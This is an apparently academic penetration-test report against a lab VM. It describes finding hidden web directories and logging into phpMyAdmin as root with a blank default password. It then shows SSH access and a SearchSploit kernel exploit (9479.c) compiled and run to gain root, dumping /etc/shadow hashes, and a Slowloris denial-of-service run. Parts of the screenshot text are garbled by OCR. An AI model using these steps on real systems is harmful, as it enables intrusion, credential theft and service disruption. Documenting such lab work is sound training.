|---|--------------------------------------|----------------------------------------|---------------------------|--------------|
| 2 | Parent Directory<br>User Credentials | 15-Nov-2014 14:23<br>15-Nov-2014 13:06 | -<br>1k                   |              |
|   | gototheothersite.html<br>screen4.jpg | 15-Nov-2014 21:26<br>08-Nov-2014 21:29 | 1k<br>4k                  |              |

Apache/1.3.37 Server at 192.168.1.93 Port 80

192.168.1.171/true/ can be seen from the DIRB scan image

Finally, the User Credentials folder had been found and is one of five exploits that has been exploited successfully.



This image shows all the User Credentials from the web directory 192.168.1.171/true/

### 2.4.2 Vulnerability Exploited: Web Directory Browsing Hidden Web Path 2

System Vulnerable: 192.168.1.171

Vulnerability Description: The DIRB scan results revealed another hidden web directory, /phpMyAdmin/. Using the combination of the DIRB scan results and Google search, it was able to gain root access into the phpMyAdmin panel.

| A                                                                                                    | Not secure   192.168.1.171/phpmyadmin/                                                                                                    | •                                                                                                    |                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|
|                                                                                                    |                                                                                                    | phpMyAdmin                                                                                                    |                            |
|                                                                                                    |                                                                                                    | Welcome to phpMyAdmin 2.10.1                                                                                                    |                            |
| - 1                                                                                                    |                                                                                                    | Language (i)                                                                                                    |                            |
|                                                                                                    |                                                                                                    | Log in<br>Username: root<br>Password:                                                                                                    |                            |
|                                                                                                    |                                                                                                    | Go  Cookies must be enabled past this point.                                                                                                    |                            |
|                                                                                                    | The image shows the user g<br>User: root Password: (blank                                                                                                    | aining access from using the default user credentials found on Google:                                                                                                    |                            |
| PhpMyAdmin<br>Comparison Schema (16)<br>CHARACTER SETS<br>COLLATIONS<br>COLLATIONS<br>CO | Image: Server version: 5.0.24a         > Protocol version: 10         Image: Server: Localhost via UNIX socket         > User: root@localhost         Image: MySQL charset: UTF-8 Unicode (utf8)         Image: MySQL connection collation: [utf8_unicode_ci v 0]         © Create new database: 0)         @No Privileges         © Show MySQL runtime information         Image: Show MySQL system variables 0         @ Processes 0         Image: Character Sets and Collations         Image: Storage Engines         Image: Export         Image: Log out | phpMyAdmin - 2.10.1<br>• MySQL client version: 3.23.49<br>• Used PHP extensions: mysql<br>C Language @ [English v<br>Theme / Style: (Original v<br>• Font size: (100% v<br>phpMyAdmin documentation<br>phpMyAdmin Viki<br>Official phpMyAdmin Homepage<br>• [ChangeLog] [Subversion] [Lists] | obo Mit Ardmir             |
|                                                                                                    | A Your configuration file contains settings (root with no passwor                                                                                                    | rd) that correspond to the default MySQL privileged account. Your MySQL server is running with this default, is open to intrusion, and you really shou                                                                                                    | Id fix this security hole. |
|                                                                                                    | ▲ The mbstring PHP extension was not found and you seem to                                                                                                    | be using a multibyte charset. Without the mbstring extension phpMyAdmin is unable to split strings correctly and it may result in unexpected results.                                                                                                    |                            |
|                                                                                                    | Cannot load mcrypt extension. Please check your PHP config                                                                                                    | guration.                                                                                                    |                            |
|                                                                                                    |                                                                                                    | 🗇 Open                                                                                                    | new phpMyAdmin windo       |
|                                                                                                    |                                                                                                    |                                                                                                    |                            |

The image shows gaining access into phpMyAdmin was successful using the default credentials and logged in as the root user.

### 2.4.3 Vulnerability Exploited: File Access Permissions

System vulnerable: 192.168.1.171

Vulnerability Description: By using the credentials acquired from the /true/ web directory earlier, able to successfully log in as Samwise, using the SSH remote access on port 22. Additionally, whilst logged in as Samwise it was discovered that Samwise could also view other user account content. Therefore, this exploit has been successful, as Samwise should not be able to view other user contents.



2.4.4 Vulnerability Exploited: Privilege Escalation using SearchSploit and SSH

System Vulnerable: 192.168.1.171

Vulnerability Explanation: SearchSploit is an exploit database, which had been conducted as part of the attack phase, in order to find the relative privilege escalation exploit, specified to the target machine. SearchSploit was used to find the exploitation file '9479.c' and then using SCP to transfer the file as shown in the images below. Furthermore, it able to transfer the 9479.c file to the target machine and execute it to gain root privileges.



The image shows using SearchSploit to search for all privilege exploits in the database.

| LINUX AETHEL 2.4.10/2.4.19 - PHILATENGU FILE DESCLIPTOI RESOULE EXHAUSTION (DENIAL OF SETVICE)                                                                                                    | linux/u05/21090.0         |
|----------------------------------------------------------------------------------------------------|---------------------------|
| Linux Keinet 24-22 - 00 Dixi) Local Franklike Esclation (1)                                                                                                    | linux/local/129.asm       |
| Linux Active 2 - 2 - 0 0 (A) - 100 C restriction (2)                                                                                                    | linux/local/151.0         |
| Linux Archiel 24-02-00 ° 00 memory) bound vietching restation to the second second s | linux/local/145.c         |
| Linux Aernet 2.4.297C2 = usello() local virtuing Escalation (1)                                                                                                    | 1110X/10Cal//44.C         |
| LINUX KETREL 2.4.30/2.6.11.3 - BLUEIOOTH DLUEZ_SOCK CFEATE LOCAL WHYINING ESCALATION                                                                                                    | linux/local/25289.c       |
| Linux Kernel 2.4.4 < 2.4.3/.4 / 2.6.0 < 2.6.30.4 - 'Sendpage' Local Minilege Escalation (Metasploit)                                                                                                    | linux/local/19933.rb      |
| Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.10) (PPC) - 'sock_sendpage()' Local Privalege Escalation                                                                                                    | linux/local/9545.c        |
| Linux Kernel 2.4.x/2.6.x - 'Bluez' BlueTooth Signed Buffer Index Privilege Escalation (2)                                                                                                    | linux/local/926.c         |
| Linux Kernel 2.4.x/2.6.x - 'uselib()' Local Privilege Escalation (3)                                                                                                    | linux/local/895.c         |
| Linux Kernel 2.4.x/2.6.x - BlueTooth Signed Buffer Index Privilage Escalation (1)                                                                                                    | linux/local/25288.c       |
| Linux Kernel 2.4/2.6 (Fedora 11) - 'sock_sendpage()' Local Privilege Escalation (2)                                                                                                    | linux/local/9598.txt      |
| Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whitebox 4 / CentOS 4) - 'sock_sendpage()' Ring0 Proviege Escalation (5)                                                                                                    | linux/local/9479.c        |
| Linux Kernel 2.4/2.6 (x86-64) - System Call Emulation Privilege Escalation                                                                                                    | linux_x86-64/local/4460.c |
| Linux Kernel 2.4/2.6 - 'sock_sendpage()' Local Privilege Escalation (3)                                                                                                    | linux/local/9641.txt      |
| Linux Kernel 2.6 (Debian 4.0 / Ubuntu / Gentoo) UDEV < 1.4.1 - Local #rivilege Escalation (1)                                                                                                    | linux/local/8478.sh       |
| Linux Kernel 2.6 (Gentoo / Ubuntu 8.10/9.04) UDEV < 1.4.1 - Local Privilege Escalation (2)                                                                                                    | linux/local/8572.c        |
| Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring@ Principal Principal Cestalation (1)                                                                                                    | linux_x86/local/9542.c    |
| Linux Kernel 2.6.0 < 2.6.31 - 'pipe.c' Local Privilege Escalation (1)                                                                                                    | linux/local/33321.c       |
| Linux Kernel 2.6.10 < 2.6.31.5 - 'pipe.c' Local Privilege Escalation                                                                                                    | linux/local/40812.c       |

The image reveals the 9479.c file which can be executed on a RedHat Linux 9 system which matches the target system, from analysing the Nmap results.

| system, | nom | anary | Sing | the | INITIA |
|---------|-----|-------|------|-----|--------|
|         |     |       |      |     |        |

| \$ cd | /usr/share/exploi      | tdb/exploits/linux/local/ |
|-------|------------------------|---------------------------|
|       | tebasket – File Syster | m Home                    |

| 0018.sh   | 15304.txt | 19095.txt | 19511.c   | 19980.pl  | 20626.c   | 21248.txt  | 217.c     | 22645.c   | 23301.c   | 249.c     | 29446.c   | 33614.c   | 36966.txt | 39692.py  | 40943.txt | 42887.c   | 45009.txt | 469.sh    | 591.c   | 9191.txt |
|-----------|-----------|-----------|-----------|-----------|-----------|------------|-----------|-----------|-----------|-----------|-----------|-----------|-----------|-----------|-----------|-----------|-----------|-----------|---------|----------|
| 10038.txt | 15344.c   | 19106.c   | 19512.sh  | 19981.sh  | 20645.c   | 21258.bat  | 21814.c   | 22683.pl  | 23303.c   | 25106.c   | 29467.c   | 33623.txt | 369.pl    | 39702.rb  | 40953.sh  | 42936.md  | 45010.c   | 47009.c   | 600.c   | 91.c     |
| 10060.sh  | 15481.c   | 19122.txt | 19517.pl  | 19991.c   | 20691.txt | 21259.java | 21848.rb  | 22695.pl  | 23308.c   | 25134.c   | 29714.txt | 33808.c   | 37088.c   | 39734.ру  | 40962.txt | 42937.md  | 45058.rb  | 47017.rb  | 601.c   | 9207.sh  |
| 1009.c    | 154.c     | 19125.txt | 19523.txt | 19992.c   | 206.c     | 21280.c    | 21865.c   | 22703.c   | 23344.txt | 25202.c   | 29746.txt | 33824.c   | 37089.txt | 39764.ру  | 40.pl     | 43006.txt | 45089.py  | 47072.rb  | 6032.py | 9208.txt |
| 029.c     | 15620.sh  | 19142.sh  | 19544.c   | 20000.c   | 20720.c   | 21281.c    | 21871.c   | 22719.pl  | 23345.txt | 25288.c   | 29822.c   | 3384.c    | 37167.c   | 39769.txt | 41022.md  | 43007.txt | 45130.py  | 470.c     | 624.c   | 924.c    |
| l0313.c   | 15704.c   | 19146.sh  | 19565.sh  | 20001.sh  | 20721.c   | 21302.c    | 21872.c   | 22720.c   | 23346.txt | 25289.c   | 29954.txt | 33899.txt | 37168.txt | 39771.txt | 41076.py  | 43029.c   | 45132.rb  | 47133.txt | 6337.sh | 926.c    |
| 10396.pl  | 15745.txt | 19240.c   | 19602.c   | 20004.c   | 20776.c   | 21323.c    | 218.c     | 22729.c   | 23350.c   | 252.pl    | 30093.txt | 33904.txt | 37183.c   | 39772.txt | 41152.txt | 43127.c   | 45147.rb  | 47147.txt | 657.c   | 9302.py  |
| l0487.txt | 15774.c   | 19243.txt | 19655.txt | 20013.c   | 20777.c   | 21341.c    | 2193.php  | 22745.c   | 23351.c   | 25406.sh  | 30280.txt | 33963.txt | 37265.txt | 39810.py  | 41154.sh  | 43331.txt | 45175.c   | 47149.txt | 669.c   | 9352.c   |
| l04.c     | 1579.pl   | 19249.c   | 19676.c   | 20021.txt | 20778.sh  | 21342.c    | 21980.c   | 22748.c   | 23352.c   | 25411.py  | 30464.c   | 339.c     | 37292.c   | 39811.txt | 41158.md  | 43345.c   | 45184.sh  | 47163.c   | 684.c   | 9363.c   |
| l0613.c   | 1591.py   | 19254.c   | 19677.c   | 20024.c   | 20781.txt | 21348.txt  | 219.c     | 22768.pl  | 23364.sh  | 25444.c   | 30503.txt | 34001.c   | 37293.txt | 39938.rb  | 41171.txt | 43359.c   | 45205.txt | 47164.sh  | 6851.c  | 93.c     |
| l06.c     | 15944.c   | 19255.txt | 19693.txt | 20045.c   | 20795.sh  | 21353.c    | 21.c      | 22773.c   | 2338.c    | 25450.c   | 30604.c   | 34267.sh  | 3730.txt  | 39967.txt | 41173.c   | 43418.c   | 45243.txt | 47165.sh  | 695.c   | 9435.txt |
| 154.pl    | 1596.txt  | 19256.c   | 19698.txt | 2004.c    | 20798.sh  | 21356.sh   | 22002.txt | 22775.txt | 23414.txt | 255.pl    | 30605.c   | 3426.php  | 374.c     | 39992.md  | 41196.txt | 43449.rb  | 45288.py  | 47166.sh  | 7177.c  | 9436.txt |
| 170.c     | 16086.txt | 19257.c   | 19699.txt | 2005.c    | 20822.sh  | 21362.c    | 22014.c   | 22781.txt | 23479.sh  | 25688.txt | 30620.txt | 3427.php  | 37543.c   | 3.c       | 411.c     | 434.sh    | 45313.rb  | 47167.sh  | 718.c   | 9479.c   |
| 181.c     | 160.c     | 19259.c   | 19700.c   | 2006.c    | 20823.sh  | 21375.txt  | 22055.txt | 22806.sh  | 23481.c   | 25707.txt | 30780.txt | 3440.php  | 375.c     | 40003.c   | 41240.sh  | 43775.c   | 45369.rb  | 47168.c   | 71.c    | 950.c    |
| 187.c     | 17083.pl  | 19270.c   | 19709.sh  | 20093.c   | 20843.txt | 21398.txt  | 22066.c   | 22813.c   | 23482.c   | 25709.sh  | 30839.c   | 34421.c   | 37631.c   | 40023.py  | 41356.txt | 438.sh    | 45372.txt | 47169.c   | 72.c    | 9513.c   |
|           |           |           |           |           |           |            |           |           |           |           |           |           |           |           |           |           |           |           |         |          |

The image reveals the 9479.c file highlighted in white which could found within the Kali Linux local machine.

#### // milw0rm.com [2009-08-24]

| <pre>(kaliant@kali)-[/usr//exploitdb/exploits/linux/local]</pre>                                                                                                    |           |           |            |  |
|----------------------------------------------------------------------------------------------------|-----------|-----------|------------|--|
| <pre>(kaliant@kali)-[/usr//exploitdb/exploits/linux/local] _\$ scp exploit.c frodo@192.168.1.171:/home/frodo frodo@192.168.1.171's password: exploit.c: No such file or directory</pre> |           |           |            |  |
| <pre>(kaliant@kali)-[/usr//exploitdb/exploits/linux/local] \$ scp exploitt.c frodo@192.168.1.171:/home/frodo frodo@192.168.1.171's password: exploitt.c</pre>                           | 100% 3507 | 108.4KB/s | 1<br>00:00 |  |
| <pre>(kaliant@kali)-[/usr//exploits/linux/local] _\$</pre>                                                                                                    |           |           |            |  |

After compiling the 9479.c file with GCC compiler into an executable called exploit.c and by using the SCP Linux command, it was able to transfer the file to Frodo's machine by logging on as Frodo using the credentials file found in the first exploitation. The file has been successfully transferred and ready to be executed on the target machine.

```
(kaliant@kali)-[~]
$ ssh frodo@192.168.1.171
frodo@192.168.1.171's password:
Linux 2.6.20-BT-PwnSauce-NOSMP.
MiddleEarth ~ $ cd /
MiddleEarth ~ $ cd /
MiddleEarth home $ cd home
MiddleEarth home $ pwd
/home
MiddleEarth home $ service apache2 restart
-sh: service: command not found
MiddleEarth home $ ls
bilbo/ faramir/ frodo/ samwise/
MiddleEarth home $ cd frodo
MiddleEarth ~ $ ls
Put_Me_In_Your_Report_Frodo.png exploitt.c
MiddleEarth ~ $
```

After logging into the target machine as Frodo, the exploit.c file had been successfully transferred to the home directory.



The image reveals After using the GCC compiler on the exploit.c file to make it become executable. Then used the ./exploit command, to execute the exploit to gain root privileges.

| (kaliant@kali)-[~]                                                        |                                   |                                 |
|---------------------------------------------------------------------------|-----------------------------------|---------------------------------|
| ssh frodo@192.168.1.171                                                   |                                   |                                 |
| frodo@192.168.1.171's password:                                           |                                   |                                 |
| Linux 2.6.20-BT-PwnSauce-NOSMP.                                           |                                   |                                 |
| MiddleEarth ~ \$ cd /                                                     |                                   |                                 |
| MiddleEarth / \$ ls                                                       |                                   |                                 |
| bin/ boot/ dev/ dvl/ eclipse/ etc/ home/ honeynet.org/ lib/ lost          | t+found/ mnt/ opt/ pentest/ proc/ | root/ sbin/ sys/ tmp/ usr/ var/ |
| MiddleEarth / \$ cd home                                                  |                                   |                                 |
| MiddleEarth home \$ ls                                                    |                                   |                                 |
| bilbo/ faramir/ frodo/ samwise/                                           |                                   |                                 |
| MiddleEarth home \$ cd frodo                                              |                                   |                                 |
| MiddleEarth ~ \$ ls                                                       |                                   |                                 |
| Put_Me_In_Your_Report_Frodo.png exploit* exploited* exploitt.c            |                                   |                                 |
| MiddleEarth ~ \$ id                                                       |                                   |                                 |
| uid=1001(frodo) gid=100(users) groups=100(users)                          |                                   |                                 |
| MiddleEarth ~ \$ cat /etc/shadow                                          |                                   |                                 |
| cat: /etc/shadow: Permission denied                                       |                                   |                                 |
| MiddleEarth ~ \$ ./exploitt                                               |                                   |                                 |
| -sh: ./exploitt: No such file or directory                                |                                   |                                 |
| MiddleEarth ~ \$ ./exploit                                                |                                   |                                 |
| MiddleEarth ~ # id                                                        |                                   |                                 |
| uid=0(root) gid=0(root) groups=100(users)                                 |                                   |                                 |
| MiddleEarth ~ # cat /etc/shadow                                           |                                   |                                 |
| root:\$1\$7Hc1rlfL\$eytDxupdaOSIzUnIxoXFd0:16382:0:::::                   |                                   |                                 |
| bin:*:9797:0:::::                                                         |                                   |                                 |
| daemon:*:9797:0:::::                                                      |                                   |                                 |
| adm:*:9797:0:::::                                                         |                                   |                                 |
| lp:*:9797:0:::::                                                          |                                   |                                 |
| sync:*:9797:0:::::                                                        |                                   |                                 |
| shutdown:*:9797:0:::::                                                    |                                   |                                 |
| halt:*:9797:0:::::                                                        |                                   |                                 |
| mail:*:9797:0:::::                                                        |                                   |                                 |
| news:*:9797:0:::::                                                        |                                   |                                 |
| uucp:*:9797:0:::::                                                        |                                   |                                 |
| operator:*:9797:0:::::                                                    |                                   |                                 |
| games:*:9797:0:::::                                                       |                                   |                                 |
| ftp:*:9797:0:::::                                                         |                                   |                                 |
| smmsp:*:9797:0:::::                                                       |                                   |                                 |
| mysql:*:9797:0:::::                                                       |                                   |                                 |
| rpc:*:9797:0:::::                                                         |                                   |                                 |
| sshd:*:9797:0:::::                                                        |                                   |                                 |
| gdm:*:9797:0:::::                                                         |                                   |                                 |
| pop:*:9797:0:::::                                                         |                                   |                                 |
| nobody:*:9797:0:::::                                                      |                                   |                                 |
| postgres:!:13568:0:999999:7:::                                            |                                   |                                 |
| <pre>trodo:\$1\$wDruxmLI\$TiMmJS1/UEk6cI/D.QdtF1:16382:0:99999:7:::</pre> |                                   |                                 |
| bilbo:\$1\$11RUdkL1\$BBWHlptmxYONOC9CLayHD/:16382:0:999999:7:::           |                                   |                                 |
| samwise:\$1\$ZOg0SukL\$Le3+Lz75jdx1KZmz.u97B0:16382:0:999999:7:::         |                                   |                                 |
| faramir:\$1\$Y6r/J/LL\$u8tdQ06N2yUcU4JZwJds90:16382:0:999999:7:::         |                                   |                                 |
|                                                                           |                                   |                                 |

The image reveals 'permission denied' but after running ./exploit, it shows you could access and read the file /etc/shadow, which is restricted to root user only.

### 2.4.5 Vulnerability Exploited: Dos Attack using Slowloris.py

System Vulnerable: 192.168.1.171

Vulnerability Explanation: Slowloris is a simple python script, which is an HTTP Denial of Service attack which affects most web servers. The Slowloris script was implemented as part of the project to implement a DOS attack on the target IP Address. As a result, the target machine response became much longer, or in some cases unresponsive. Furthermore, Wireshark a networking tool was used to record the conversation between the attacker and target machine to analyse the packets being sent.



Git clone the file to download the script.

| [ <mark>kaliant⊛kali</mark> )-[ <b>~</b> ]<br>□\$ cd <u>slowloris</u> |
|-----------------------------------------------------------------------|
| <pre>(kaliant@kali)-[~/slowloris]</pre>                               |
| <pre>(kaliant@kali)-[~/slowloris] _\$ ls</pre>                        |
| LICENSE MANIFEST.in README.md setup.py slowloris.py                   |

The image reveals slowloris.py is downloaded onto Kali Linux host machine.

| kaliant@kali:~                                                    | – – Kathani Shaliya – – 🔺 🖌                                                                                                    |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                   | - DBon-Attack                                                                                                    |
| File Actions Edit View Help                                       | ch: not à directury: DBos-Attack                                                                                                    |
|                                                                   |                                                                                                    |
|                                                                   | - And Sent The Solid Sector (Sector)                                                                                                    |
| -> ping 192.168.1.1/1                                             | - 1 of storioris                                                                                                    |
| PING 192.168.1.1/1 (192.168.1.1/1) 56(84) Bytes of data.          |                                                                                                    |
| 64 bytes from 192.168.1.1/1: 1cmp_seq=1 ttt=63 time=16.5 ms       | - ration to rate/slowloris                                                                                                    |
| 64 bytes from 192.168.1.1/1: 1cmp_seq=2 ttl=63 time=14.4 ms       |                                                                                                    |
| 64 bytes from 192.168.1.1/1: 1cmp_seq=3 ttl=63 time=14.9 ms       | /home/katābot/stowizmās                                                                                                    |
| 64 bytes from 192.168.1.1/1: 1cmp_seq=4 ttt=63 time=16.4 ms       |                                                                                                    |
| 64 bytes from 192.108.1.1/1. 1cmp_seq=5 ttl=63 time=14.0 ms       | /slowloris                                                                                                    |
| 64 bytes from 192.108.1.1/1; 1Cmp_seq=0 ttl=03 time=14.0 ms       |                                                                                                    |
| 64 bytes from 192.108.1.1/1. 1cmp_seq=/ ttl=03 time=15.3 ms       | AIGENSE MANIESSTAIN READMEand weinpapy along                                                                                                    |
| 64 bytes from 192.108.1.1/1. 10mp_seq=8 ttt=03 time=14.2 ms       |                                                                                                    |
| 64 bytes from 192.108.1.171. 10mp_seq=9 (tt=05 time=20.1 ms       | /slowlocis                                                                                                    |
| 64 bytes from 192.108.1.171. 1Cmp_seq=10 ttl=62 time=10.5 MS      | -1 of allowing a                                                                                                    |
| 64 bytes from 192.100.1.1/1. 10mp_seq=11 ttl=05 time=17.7 ms      | ct: no such file or directory: slowings                                                                                                    |
| 64 bytes from 192.100.1.171. 10mp_seq=12 ttl=62 time=10.1 ms      |                                                                                                    |
| 64 bytes from 102.168.1.71. 10mp_seq=15 ttl=62 time=14.5 ms       | i peritahian ingahi peri≁/slowkoris p                                                                                                    |
| 6/ bytas from 192.160.1.171: 1mm_seq=15 ttl=62 time=15.0 ms       | -1 of slowerings                                                                                                    |
| $64$ bytes from 192.100.1.171. Timp_seq=16 ttl=63 time=14.3 ms    | cd: nut a directory: sinclusing                                                                                                    |
| 64 bytes from 19216061171: 10mp_scq=17 ttl=63 time=161 ms         |                                                                                                    |
| 64 bytes from 192 168 1 171: icmp_seq=18 ttl=63 time=15.0 ms      | -/slowloris                                                                                                    |
| 64 bytes from 192.168.1.171: 1cmp_seq=19 ttl=63 time=15.2 ms      | IIIIIII <u>alumiuniiiny</u> 192.168.1.171                                                                                                    |
| 64 bytes from 192.168.1.171: icmp seq=20 ttl=63 time=15.1 ms      | []20-12-2020 22:22:23:19] VIIACAING TAFTTOGTUTIAN                                                                                                    |
| 64 bytes from 192.168.1.171: icmp seg=21 ttl=63 time=15.5 ms      | [20-12-2020_22(50)29] Greating modern (c.                                                                                                    |
| 64 bytes from 192.168.1.171: icmp seg=22 ttl=63 time=46.2 ms      | 130-33-3050 35:23:P31 Sendrug Keeb-afake usaush                                                                                                    |
| 64 bytes from 192.168.1.171: icmp seq=23 ttl=63 time=14.7 ms      | [76-75-7676 35:291:291] Senuruš reeb-aprve ueauru                                                                                                    |
| 64 bytes from 192.168.1.171: icmp seq=24 ttl=63 time=14.6 ms      | [70-17-1070 Attached senorus reeb-prove uestoru                                                                                                    |
